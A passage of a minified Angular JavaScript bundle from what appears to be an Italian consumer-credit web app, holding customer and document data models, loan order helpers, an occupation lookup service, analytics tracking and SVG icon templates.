ITO_GIALLO:"1G",CODICE_ESITO_VERDE:"1V",CODICE_ESITO_ARANCIONE:"1A"},r.linkDigitalSignature={LIGHT:"/clienti/webapp/signature/#/light-signature",FULL:"/clienti/webapp/signature/#/full-signature"}},81358:function(e,t,i){"use strict";i.d(t,{o:function(){return n}});class n{constructor(){}}},68310:function(e,t,i){"use strict";i.d(t,{W:function(){return n}});class n{constructor(e,t,i,n){this.other=!1,this.description=e,this.code=t,this.order=i,this.jobs=n}}},53299:function(e,t,i){"use strict";i.d(t,{J:function(){return n}});class n{constructor(){this.code=void 0}}},43262:function(e,t,i){"use strict";i.d(t,{r:function(){return c}});var n=i(97582),r=i(36255);class o{constructor(){this.documentIdentifier=void 0,this.archived=void 0,this.toBeTransferred=void 0,this.agencyCode=void 0}}var a=i(12529);class s{constructor(){this.name=void 0,this.surname=void 0,this.birthDate=void 0,this.zipCode=void 0,this.jobActivity=void 0}}var l=i(53299);class c{constructor(){this.accelera=void 0,this.acquisitionChannel=void 0,this.actionCode=void 0,this.agentCode=void 0,this.documentType=void 0,this.ibmCode=void 0,this.receiptDate=void 0,this.documentSource=void 0,this.customerData=void 0,this.signedDocument=void 0,this.wrongDocument=void 0,this.note=void 0,this.operationType=void 0,this.complianceOutcome=void 0}}(0,n.gn)([(0,r.e)({classType:o}),(0,n.w6)("design:type",o)],c.prototype,"accelera",void 0),(0,n.gn)([(0,r.e)({classType:a.i}),(0,n.w6)("design:type",a.i)],c.prototype,"documentSource",void 0),(0,n.gn)([(0,r.e)({classType:s}),(0,n.w6)("design:type",s)],c.prototype,"customerData",void 0),(0,n.gn)([(0,r.e)({classType:l.J}),(0,n.w6)("design:type",l.J)],c.prototype,"acquisitionChannel",void 0)},12529:function(e,t,i){"use strict";i.d(t,{i:function(){return n}});class n{constructor(){this.code=void 0}}},69411:function(e,t,i){"use strict";i.d(t,{S:function(){return n}});class n{constructor(){this.externalIdentifier=void 0,this.path=void 0,this.originalFileName=void 0,this.originalPages=void 0,this.size=void 0,this.encrypted=void 0,this.originalDocument=void 0,this.groupId=void 0}}},64623:function(e,t,i){"use strict";i.d(t,{i:function(){return s}});var n=i(97582),r=i(36255),o=i(69411),a=i(43262);class s{constructor(){this.fileMetadata=void 0,this.businessMetadata=void 0}}(0,n.gn)([(0,r.e)({classType:o.S}),(0,n.w6)("design:type",o.S)],s.prototype,"fileMetadata",void 0),(0,n.gn)([(0,r.e)({classType:a.r}),(0,n.w6)("design:type",a.r)],s.prototype,"businessMetadata",void 0)},9830:function(e,t,i){"use strict";i.d(t,{j:function(){return o}});var n=i(10619),r=i(22134);let o=(()=>{class e{static getOrderTotalPrice(e){return e.orderItems.reduce((e,t)=>e+r.cQ.convertCurrencyStringToNumber(t.orderItemCreditData.amount),0)||0}static getOrderCra2(e){var t,i,n,r;let o=null===(r=null===(n=null===(i=null===(t=null==e?void 0:e.orderItems.filter(e=>{var t;return(null===(t=null==e?void 0:e.offering)||void 0===t?void 0:t[0].duration)>1}))||void 0===t?void 0:t[0])||void 0===i?void 0:i.offering)||void 0===n?void 0:n[0])||void 0===r?void 0:r.cra2;return o?o/100:(console.warn("MISSING CRA2"),this.DEFAULT_CRA2)}static buildOrderItemProperties(e){return e&&e.map(e=>(e.orderItemProperties&&(e.properties={},e.orderItemProperties.forEach(t=>{t.key&&t.value&&(e.properties[t.key]=t.value)}),e.properties.description||(e.properties.description=e.properties.detailedDescription)),e))}static updateDescriptionRelatedProducts(e){return e&&e.map(t=>{var i;if((null==t?void 0:t.orderItem.partnerParentItemId)&&(null==t?void 0:t.properties.description)){const n=e.find(e=>{var i;return(null===(i=e.orderItem)||void 0===i?void 0:i.partnerItemId)==t.orderItem.partnerParentItemId}),r=(null===(i=null==n?void 0:n.properties)||void 0===i?void 0:i.description)?`per ${n.properties.description}`:"";t.properties.description=`${t.properties.description} ${r}`}return t})}static buildItemDetailsInput(e,t){var i,r,o,a,s,l,c,u,d,p;return{name:t||(null===(i=null==e?void 0:e.properties)||void 0===i?void 0:i.description),price:null===(r=null==e?void 0:e.orderItemCreditData)||void 0===r?void 0:r.amount,tan:(null===(o=null==e?void 0:e.offering)||void 0===o?void 0:o[0].tan)+"",taeg:(null===(s=null===(a=null==e?void 0:e.offering)||void 0===a?void 0:a[0])||void 0===s?void 0:s.taeg)+"",durata:null===(l=null==e?void 0:e.offering)||void 0===l?void 0:l[0].duration,rata:(null===(c=null==e?void 0:e.offering)||void 0===c?void 0:c[0].paymentFee)+"",totalRefunded:null===(u=null==e?void 0:e.offering)||void 0===u?void 0:u[0].totalRefunded,refunded:null===(d=null==e?void 0:e.offering)||void 0===d?void 0:d[0].refunded,imgSrc:(null===(p=null==e?void 0:e.properties)||void 0===p?void 0:p.splashImage2x)||n.g.STATIC_IMAGES.DEFAULT_ITEM_IMG}}static getOrderPrfList(e){return null==e?void 0:e.orderItems.filter(e=>Boolean(e.orderItemCreditData.prfOrigin)).map(e=>e.orderItemCreditData.prfOrigin)}static getOrderDescription(e){return e.orderItems.map(e=>{var t,i;return(null===(t=null==e?void 0:e.properties)||void 0===t?void 0:t.detailedDescription)||(null===(i=null==e?void 0:e.properties)||void 0===i?void 0:i.description)||""}).join("|")}}return e.DEFAULT_CRA2=5e3,e})()},36255:function(e,t,i){"use strict";i.d(t,{e:function(){return r}});const n="jsonProperty";function r(e){if(e instanceof String||"string"==typeof e)return Reflect.metadata(n,{name:e,classType:String});{let t=e;return Reflect.metadata(n,{name:t?t.name:void 0,classType:t?t.classType:void 0})}}},10710:function(e,t,i){"use strict";i.d(t,{K:function(){return a}});var n=i(26879),r=i(62801),o=i(88720);let a=(()=>{class e{constructor(e){this.analyticsService=e}getAnalyticsInfo(){var e;let t,i=null;return this.analyticsInfo?t=this.analyticsInfo:this.routeInfo?(t=this.routeInfo.analyticsInfo,i=this.routeInfo):this.subroutes&&this.subroutes.length>0&&null!=this.currentStep&&null!=this.currentStep&&(null===(e=this.subroutes)||void 0===e?void 0:e[this.currentStep])&&(t=this.subroutes[this.currentStep].analyticsInfo,i=this.subroutes[this.currentStep]),t||console.warn("Tracking: analyticsInfo not found",{analyticsInfo:this.analyticsInfo,routeInfo:this.routeInfo,subroutes:this.subroutes}),t&&!t.step_name&&(t.step_name=this.extractStepName(i)),{pageName:this.getPageName(null==t?void 0:t.pageName),step_name:null==t?void 0:t.step_name}}extractStepName(e){var t,i,n,r;return e?(null===(i=null===(t=null==e?void 0:e.labels)||void 0===t?void 0:t.wrapperLayout)||void 0===i?void 0:i.leftColumnTitle)?e.labels.wrapperLayout.leftColumnTitle:(null===(r=null===(n=null==e?void 0:e.labels)||void 0===n?void 0:n.wrapperLayout)||void 0===r?void 0:r.title)?e.labels.wrapperLayout.title:"":""}sendAnalyticsEvent(e=r.k.EVENT.PAGE_VIEW,t={}){if(this.analyticsService){const i=this.getAnalyticsInfo();this.analyticsService.dispatchEventTrack(Object.assign(Object.assign({},i),t),e)}else console.warn("Tracking: AnalyticsService not found ")}sendAnalyticsErrorEvent(e){if(this.analyticsService){const t=this.getAnalyticsInfo();e.pageName&&(t.pageName=e.pageName),this.analyticsService.dispatchErrorEventTrack(Object.assign(Object.assign({},t),e))}else console.warn("Tracking: AnalyticsService not found ")}getPageName(e){return this.analyticsService.isHybrid?e.substring(0,3)+"-hybrid"+e.substring(3):e}}return e.\u0275fac=function(t){return new(t||e)(o.\u0275\u0275directiveInject(n.y,8))},e.\u0275cmp=o.\u0275\u0275defineComponent({type:e,selectors:[["ng-component"]],decls:0,vars:0,template:function(e,t){},encapsulation:2}),e})()},82394:function(e,t,i){"use strict";i.d(t,{k:function(){return d}});var n=i(25917),r=i(88002),o=i(10619),a=i(68310);class s{constructor(){this.other=!1,this.code=void 0,this.description=void 0,this.order=void 0,this.sectors=void 0,this.contractLife=void 0,this.jobLoss=void 0,this.ibmCode=void 0}}var l=i(98862);class c{constructor(e,t){this.label=e,this.value=t}}var u=i(88720);let d=(()=>{class e extends l.u{constructor(){super(...arguments),this.REGEX_SETTORE_PRIVATO=/^2.*/,this.REGEX_SETTORE_PUBBLICO=/^1.*/,this.occupationSectorDipendente=["Privato","Pubblico"],this.contractDurationLabels=["Tempo Indeterminato","Tempo Determinato"],this.PUBBLICO=this.occupationSectorDipendente[1],this.PRIVATO=this.occupationSectorDipendente[0],this.INDETERMINATO=this.contractDurationLabels[0],this.DETERMINATO=this.contractDurationLabels[1],this.CONTRACT_TYPE_CODE_DIPENDENTE="001",this.CONTRACT_TYPE_CODE_AUTONOMO="003",this.CONTRACT_TYPE_CODE_ALTRO_CON_REDDITO="004",this.CONTRACT_TYPE_CODE_PENSIONATO="005",this.CONTRACT_TYPE_CODE_ALTRO_SENZA_REDDITO="006",this.CONTRACT_TYPE_CODE_SCONOSCIUTA="007",this.otherSectorCode_Autonomo=["304","309","310","311","312","313","314","315","316","317"],this.occupationGroupOutput=null,this.structureMap=new Map}getElencoProfessioni(){return null==this.occupationGroupOutput?this.get(`${this.apiEndpoint}${o.g.API.ecm}/v1/job`,null).pipe((0,r.U)(e=>{this.occupationGroupOutput=e,console.log("Job:",this.occupationGroupOutput),this.contractTypes=new Array;for(const t of e.job)this.contractTypes.push(new c(t.description,t.code));return this.structureMap=new Map,this.occupationGroupOutput})):(0,n.of)(this.occupationGroupOutput)}getOccupationDataStructure(e){return this.structureMap.has(e)||(e==this.CONTRACT_TYPE_CODE_DIPENDENTE?this.buildDipendenteOccupationData(this.occupationGroupOutput):e==this.CONTRACT_TYPE_CODE_AUTONOMO?(this.autonomoOccupationData=this.occupationGroupOutput.job.find(e=>e.code==this.CONTRACT_TYPE_CODE_AUTONOMO).jobCategory,this.autonomoOccupationData=this.autonomoOccupationData.map(e=>(-1!=this.otherSectorCode_Autonomo.indexOf(e.code)&&(e.other=!0),e)),this.structureMap.set(this.CONTRACT_TYPE_CODE_AUTONOMO,this.autonomoOccupationData)):e==this.CONTRACT_TYPE_CODE_PENSIONATO?(this.pensionatoOccupationData=this.occupationGroupOutput.job.find(e=>e.code==this.CONTRACT_TYPE_CODE_PENSIONATO),this.structureMap.set(this.CONTRACT_TYPE_CODE_PENSIONATO,this.pensionatoOccupationData)):e==this.CONTRACT_TYPE_CODE_ALTRO_CON_REDDITO?this.buildAltroConRedditoOccupationData(this.occupationGroupOutput):e==this.CONTRACT_TYPE_CODE_ALTRO_SENZA_REDDITO?this.buildAltroSenzaRedditoOccupationData(this.occupationGroupOutput):e==this.CONTRACT_TYPE_CODE_SCONOSCIUTA&&(this.sconosciutaOccupationData=this.occupationGroupOutput.job.find(e=>e.code==this.CONTRACT_TYPE_CODE_SCONOSCIUTA),this.structureMap.set(this.CONTRACT_TYPE_CODE_SCONOSCIUTA,this.sconosciutaOccupationData)),console.log("getOccupationDataStructure: ",e,this.structureMap.get(e))),this.structureMap.get(e)}buildDipendenteOccupationData(e){this.dipendenteOccupationData=new Map;const t=e.job.find(e=>e.code==this.CONTRACT_TYPE_CODE_DIPENDENTE);let i=new Map,n=new Map,r=new Array,o=new Array,s=new Array,l=new Array;for(const c of t.jobCategory){let e=new a.W;e.code=c.code,e.description=c.description,e.order=c.order;let t=c.jobs.filter(e=>"I"==e.contractLife),i=c.jobs.filter(e=>"D"==e.contractLife);if(c.code.match(this.REGEX_SETTORE_PUBBLICO)){if(t.length>0){let i=Object.assign({},e);i.jobs=t,r.push(i)}if(i.length>0){let t=Object.assign({},e);t.jobs=i,o.push(t)}}else if(c.code.match(this.REGEX_SETTORE_PRIVATO)){if(t.length>0){let i=Object.assign({},e);i.jobs=t,s.push(i)}if(i.length>0){let t=Object.assign({},e);t.jobs=i,l.push(t)}}}i.set(this.INDETERMINATO,s),i.set(this.DETERMINATO,l),n.set(this.INDETERMINATO,r),n.set(this.DETERMINATO,o),this.dipendenteOccupationData.set(this.PRIVATO,i),this.dipendenteOccupationData.set(this.PUBBLICO,n),this.structureMap.set(this.CONTRACT_TYPE_CODE_DIPENDENTE,this.dipendenteOccupationData)}buildAltroConRedditoOccupationData(e){this.altroConRedditoOccupationData=new Array;const t=e.job.find(e=>e.code==this.CONTRACT_TYPE_CODE_ALTRO_CON_REDDITO);for(const i of t.jobCategory)this.altroConRedditoOccupationData.splice(0,0,...i.jobs);this.structureMap.set(this.CONTRACT_TYPE_CODE_ALTRO_CON_REDDITO,this.altroConRedditoOccupationData)}buildAltroSenzaRedditoOccupationData(e){this.altroSenzaRedditoOccupationData=new Array;const t=document.createElement("div");t.innerHTML="&#601;",this.schwa=t.innerText;const i=e.job.find(e=>e.code==this.CONTRACT_TYPE_CODE_ALTRO_SENZA_REDDITO);for(const n of i.jobCategory)this.altroSenzaRedditoOccupationData.splice(0,0,...n.jobs);this.altroSenzaRedditoOccupationData[this.altroSenzaRedditoOccupationData.findIndex(e=>"93"==e.code)].description="Casaling"+this.schwa,this.structureMap.set(this.CONTRACT_TYPE_CODE_ALTRO_SENZA_REDDITO,this.altroSenzaRedditoOccupationData)}buildSectors(e,t){let i,n=this.occupationGroupOutput.job.find(t=>t.code==e);for(let r of n.jobCategory)if(i=r.jobs.find(e=>e.code==t),i&&i.sectors&&i.sectors.length>0)return i.sectors[0].code;return null}recoverOccupationStepData(e,t){let i=new p;const n=this.contractTypes.filter(t=>t.value==e);if(n.length>0&&(i.contractType=n[0]),e==this.CONTRACT_TYPE_CODE_DIPENDENTE){const n=this.getOccupationDataStructure(e);e:for(const e of this.occupationSectorDipendente)for(const r of this.contractDurationLabels){const o=n.get(e).get(r);for(const n of o){const o=n.jobs.filter(e=>e.code==t);if(o.length>0){i.occupation=o[0],i.dipendenteContractDuration=r,i.occupationGroup=new a.W(e);break e}}}}if(e==this.CONTRACT_TYPE_CODE_AUTONOMO){let n=this.getOccupationDataStructure(e);for(let e of n){const n=e.jobs.filter(e=>e.code==t);if(n.length>0){i.occupation=n[0],-1!=this.otherSectorCode_Autonomo.indexOf(e.code)&&(e.other=!0),i.occupationGroup=e;break}}}if(e==this.CONTRACT_TYPE_CODE_PENSIONATO){let t=this.getOccupationDataStructure(e);i.occupation=t.jobCategory[0].jobs[0]}if(e==this.CONTRACT_TYPE_CODE_SCONOSCIUTA){let t=this.getOccupationDataStructure(e);i.occupation=t.jobCategory[0].jobs[0]}if(e==this.CONTRACT_TYPE_CODE_ALTRO_CON_REDDITO||e==this.CONTRACT_TYPE_CODE_ALTRO_SENZA_REDDITO){const n=this.getOccupationDataStructure(e).filter(e=>e.code==t);n.length>0&&(i.occupation=n[0])}return i}searchFEJob(e,t){if(t){let i=new s;return i.code=t,e&&(i.ibmCode=e),(0,n.of)(i)}return this.getElencoProfessioni().pipe((0,r.U)(()=>{let t=[];if(e)for(let i of this.occupationGroupOutput.job)for(let n of i.jobCategory)for(let i of n.jobs)i.ibmCode===e&&t.push(i);if(console.log(`Job: searchFEJob: codProfIBM=${e}; match=`,t),1==t.length)return t[0]}))}}return e.\u0275fac=function(){let t;return function(i){return(t||(t=u.\u0275\u0275getInheritedFactory(e)))(i||e)}}(),e.\u0275prov=u.\u0275\u0275defineInjectable({token:e,factory:e.\u0275fac}),e})();class p{constructor(){this.contractType=void 0,this.dipendenteContractDuration=void 0,this.occupationGroup=void 0,this.occupation=void 0}}},48089:function(e,t,i){"use strict";i.d(t,{m2:function(){return v},X9:function(){return A},VO:function(){return O}});var n=i(88720),r=i(38583);function o(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",1),n.\u0275\u0275elementStart(1,"g",2),n.\u0275\u0275element(2,"path",3),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementStart(3,"defs"),n.\u0275\u0275elementStart(4,"clipPath",4),n.\u0275\u0275element(5,"rect",5),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(2),n.\u0275\u0275classMap(e.color)}}function a(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",1),n.\u0275\u0275element(1,"circle",6),n.\u0275\u0275element(2,"circle",7),n.\u0275\u0275element(3,"circle",8),n.\u0275\u0275element(4,"rect",9),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color),n.\u0275\u0275property("fill",e.customColor)}}function s(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",10),n.\u0275\u0275element(1,"path",11),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color)}}function l(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",12),n.\u0275\u0275element(1,"path",13),n.\u0275\u0275element(2,"path",14),n.\u0275\u0275element(3,"path",15),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color+"-stroke"),n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color+"-stroke"),n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color+"-stroke")}}function c(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",16),n.\u0275\u0275element(1,"path",17),n.\u0275\u0275element(2,"path",18),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color+"-stroke"),n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color+"-stroke")}}function u(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",19),n.\u0275\u0275elementStart(1,"g",20),n.\u0275\u0275element(2,"path",21),n.\u0275\u0275element(3,"path",22),n.\u0275\u0275element(4,"path",23),n.\u0275\u0275element(5,"path",24),n.\u0275\u0275element(6,"path",25),n.\u0275\u0275element(7,"path",26),n.\u0275\u0275element(8,"path",27),n.\u0275\u0275element(9,"path",28),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color)}}function d(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",29),n.\u0275\u0275elementStart(1,"g",30),n.\u0275\u0275element(2,"path",31),n.\u0275\u0275element(3,"path",32),n.\u0275\u0275element(4,"path",33),n.\u0275\u0275element(5,"path",34),n.\u0275\u0275element(6,"path",35),n.\u0275\u0275element(7,"path",36),n.\u0275\u0275element(8,"path",37),n.\u0275\u0275element(9,"path",38),n.\u0275\u0275element(10,"path",39),n.\u0275\u0275element(11,"path",40),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color)}}function p(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",41),n.\u0275\u0275elementStart(1,"g",42),n.\u0275\u0275element(2,"path",43),n.\u0275\u0275element(3,"path",44),n.\u0275\u0275element(4,"path",45),n.\u0275\u0275element(5,"path",46),n.\u0275\u0275element(6,"path",47),n.\u0275\u0275element(7,"path",48),n.\u0275\u0275element(8,"path",49),n.\u0275\u0275element(9,"path",50),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275classMap(e.color)}}function h(e,t){if(1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",51),n.\u0275\u0275element(1,"path",52),n.\u0275\u0275elementEnd()),2&e){const e=n.\u0275\u0275nextContext(2);n.\u0275\u0275advance(1),n.\u0275\u0275classMap(e.color)}}function m(e,t){1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",53),n.\u0275\u0275element(1,"path",54),n.\u0275\u0275elementEnd())}function g(e,t){1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",55),n.\u0275\u0275elementStart(1,"mask",56),n.\u0275\u0275element(2,"rect",57),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementStart(3,"g",58),n.\u0275\u0275element(4,"path",59),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd())}function E(e,t){1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",60),n.\u0275\u0275element(1,"path",61),n.\u0275\u0275elementEnd())}function f(e,t){1&e&&(n.\u0275\u0275namespaceSVG(),n.\u0275\u0275elementStart(0,"svg",60),n.\u0275\u0275elementStart(1,"mask",62),n.\u0275\u0275element(2,"rect",63),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementStart(3,"g",64),n.\u0275\u0275element(4,"path",65),n.\u0275\u0275elementEnd(),n.\u0275\u0275elementEnd())}function C(e,t){if(1&e&&(n.\u0275\u0275template(0,o,6,2,"ng-template",0),n.\u0275\u0275template(1,a,5,3,"ng-template",0),n.\u0275\u0275template(2,s,2,2,"ng-template",0),n.\u0275\u0275template(3,l,4,6,"ng-template",0),n.\u0275\u0275template(4,c,3,4,"ng-template",0),n.\u0275\u0275template(5,u,10,2,"ng-template",0),n.\u0275\u0275template(6,d,12,2,"ng-template",0),n.\u0275\u0275template(7,p,10,2,"ng-template",0),n.\u0275\u0275template(8,h,2,2,"ng-template",0),n.\u0275\u0275template(9,m,2,0,"ng-template",0),n.\u0275\u0275template(10,g,5,0,"ng-template",0),n.\u0275\u0275template(11,E,2,0,"ng-template",0),n.\u0275\u0275template(12,f,5,0,"ng-template",0)),2&e){const e=n.\u0275\u0275nextContext();n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.CHECK_CIRCLE),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.CONFUSED),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.IDEA),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.ESITO_KO),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.ESITO_OK),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.DONE_CIRCLE),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.EMPTY_CONFUSED),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.KO_CIRCLE),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.UPLOAD),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.CAMERA),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.DOCUMENT),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.WIFI),n.\u0275\u0275advance(1),n.\u0275\u0275property("ngIf",e.icon===e.ProfileIcon.LIGHT)}}var v=(()=>{return(e=v||(v={})).CHECK_CIRCLE="check-circle",e.CONFUSED="confused",e.EMPTY_CONFUSED="empty-confused",e.IDEA="idea",e.ESITO_KO="esito-ko",e.ESITO_OK="esito-ok",e.DONE_CIRCLE="done-circle",e.KO_CIRCLE="ko-circle",e.UPLOAD="upload",e.CAMERA="camera",e.DOCUMENT="document",e.WIFI="wifi",e.LIGHT="light",v;var e})(),A=(()=>{return(e=A||(A={})).BAND_COLOR="profile-band-color",e.BAND_COLOR_TEXT="profile-band-color-text",e.PROGRESS_BAR_COLOR="profile-progress-bar-color",e.SIMULATION_RESULT_COLOR="profile-simulation-result-color",e.NAV_COLOR="profile-nav-color",e.PRIMARY_COLOR="profile-primary-color",e.STEPPER_COLOR="profile-stepper-color",e.BASE_COLOR="profile-base-color",e.INVALID_COLOR="profile-invalid-color",A;var e})();let O=(()=>{class e{constructor(){this.color=A.PRIMARY_COLOR,this.ProfileIcon=v}ngOnInit(){}}return e.\u0275fac=function(t){return new(t||e)},e.\u0275cmp=n.\u0275\u0275defineComponent({type:e,selectors:[["profiled-icon"]],inputs:{icon:"icon",color:"color"},decls:1,vars:1,consts:[[3,"ngIf"],["width","80","height","80","viewBox","0 0 80 80","fill","none"],["clip-path","url(#clip0_7683_10325)"],["d","M40 6.66675C21.6 6.66675 6.66669 21.6001 6.66669 40.0001C6.66669 58.4001 21.6 73.3334 40 73.3334C58.4 73.3334 73.3334 58.4001 73.3334 40.0001C73.3334 21.6001 58.4 6.66675 40 6.66675ZM33.3334 56.6668L16.6667 40.0001L21.3667 35.3001L33.3334 47.2334L58.6334 21.9334L63.3334 26.6667L33.3334 56.6668Z"],["id","clip0_7683_10325"],["width","80","height","80","fill","white"],["cx","33","cy","33","r","33",3,"fill"],["cx","25","cy","25","r","4","fill","white"],["cx","41","cy","25","r","4","fill","white"],["x","28","y","50","width","17","height","4","rx","2","transform","rotate(-30 28 50)","fill","white"],["width","18","height","20","viewBox","0 0 18 20","fill","none"],["d","M7 0C10.9 0 14 3.1 14 7C14 9.4 12.8 11.5 11 12.7V15C11 15.6 10.6 16 10 16H4C3.4 16 3 15.6 3 15V12.7C1.2 11.5 0 9.4 0 7C0 3.1 3.1 0 7 0ZM4 19V18H10V19C10 19.6 9.6 20 9 20H5C4.4 20 4 19.6 4 19ZM7 2C4.2 2 2 4.2 2 7C2 9.1 3.2 10.8 5 11.6V14H9V11.6C10.8 10.8 12 9.1 12 7C12 4.2 9.8 2 7 2ZM16 10V5H18V11H16M16 15V13H18V15H16Z"],["width","78","height","78","viewBox","0 0 78 78","fill","none"],["d","M73.4051 28.4034C75.9835 36.7748 75.4212 45.799 71.8236 53.7856C68.226 61.7721 61.84 68.173 53.8618 71.7891C45.8836 75.4053 36.8608 75.9885 28.4834 73.4297C20.1061 70.8708 12.9491 65.3454 8.35322 57.8885C3.75733 50.4316 2.03786 41.5549 3.51692 32.9212C4.99599 24.2876 9.57211 16.4894 16.388 10.9875C23.2039 5.48564 31.792 2.65757 40.5434 3.0331C49.2947 3.40863 57.609 6.96199 63.9285 13.0275","stroke-width","6","stroke-linecap","round"],["d","M29 49.5L49.5 29","stroke-width","6","stroke-linecap","round"],["d","M29.5 29L50 49.5","stroke-width","6","stroke-linecap","round"],["width","79","height","78","viewBox","0 0 79 78","fill","none"],["d","M73.9051 28.4034C76.4835 36.7748 75.9212 45.799 72.3236 53.7856C68.726 61.7721 62.34 68.173 54.3618 71.7891C46.3836 75.4053 37.3608 75.9885 28.9834 73.4297C20.6061 70.8708 13.4491 65.3454 8.85322 57.8885C4.25733 50.4316 2.53786 41.5549 4.01692 32.9212C5.49599 24.2876 10.0721 16.4894 16.888 10.9875C23.7039 5.48564 32.292 2.65757 41.0434 3.0331C49.7947 3.40863 58.109 6.96199 64.4285 13.0275","stroke-width","6","stroke-linecap","round"],["d","M25.5 38L37 49.5L57.5 29","stroke-width","6","stroke-linecap","round"],["width","480.000000pt","height","480.000000pt","viewBox","0 0 480.000000 480.000000","preserveAspectRatio","xMidYMid meet"],["transform","translate(0.000000,480.000000) scale(0.100000,-0.100000)","stroke","none"],["d","M2238 4789 c-1026 -69 -1906 -803 -2158 -1796 -303 -1199 349 -2426\n      1512 -2846 880 -318 1876 -86 2528 589 342 354 567 804 645 1285 18 117 36\n      367 28 400 -22 88 -117 132 -200 92 -61 -28 -80 -72 -88 -198 -20 -329 -82\n      -570 -219 -850 -305 -622 -898 -1051 -1592 -1151 -159 -23 -429 -23 -588 0\n      -231 33 -423 93 -641 200 -622 305 -1051 898 -1151 1592 -23 159 -23 429 0\n      588 87 602 430 1142 931 1468 318 207 651 314 1065 344 105 7 135 18 174 64\n      21 26 26 42 26 85 0 46 -5 59 -31 89 -27 31 -84 59 -114 54 -5 0 -63 -4 -127\n      -9z"],["d","M2895 4725 c-102 -36 -131 -160 -56 -236 56 -56 146 -56 202 0 106\n      107 -4 285 -146 236z"],["d","M3345 4545 c-102 -36 -131 -160 -56 -236 56 -56 146 -56 202 0 106\n      107 -4 285 -146 236z"],["d","M3765 4305 c-102 -36 -131 -160 -56 -236 56 -56 146 -56 202 0 106\n      107 -4 285 -146 236z"],["d","M4095 3945 c-102 -36 -131 -160 -56 -236 56 -56 146 -56 202 0 106\n      107 -4 285 -146 236z"],["d","M4365 3525 c-102 -36 -131 -160 -56 -236 56 -56 146 -56 202 0 106\n      107 -4 285 -146 236z"],["d","M3275 3122 c-17 -11 -246 -261 -510 -556 -263 -295 -481 -536 -484\n      -536 -3 0 -109 97 -235 216 -126 118 -242 222 -257 230 -67 34 -149 5 -187\n      -67 -26 -49 -24 -94 6 -140 30 -45 596 -571 631 -586 36 -15 87 -11 124 10 26\n      16 1095 1212 1113 1246 28 54 13 121 -40 170 -36 33 -118 40 -161 13z"],["d","M4545 3015 c-102 -36 -131 -160 -56 -236 56 -56 146 -56 202 0 106\n      107 -4 285 -146 236z"],["version","1.0","width","453.000000pt","height","453.000000pt","viewBox","0 0 453.000000 453.000000","preserveAspectRatio","xMidYMid meet"],["transform","translate(0.000000,453.000000) scale(0.100000,-0.100000)","stroke","none"],["d","M2015 4489 c-430 -52 -834 -221 -1160 -484 -405 -326 -687 -791 -790 -1300 -68 -336 -53 -728 41 -1057 353 -1238 1664 -1922 2884 -1506 143 49 364 156 490 238 605 394 983 1054 1017 1771 7 158 -2 185 -72 219 -52 25 -68 25 -121 -1 -55 -26 -84 -82 -84 -163 0 -303 -119 -696 -299 -986 -316 -508 -855 -843 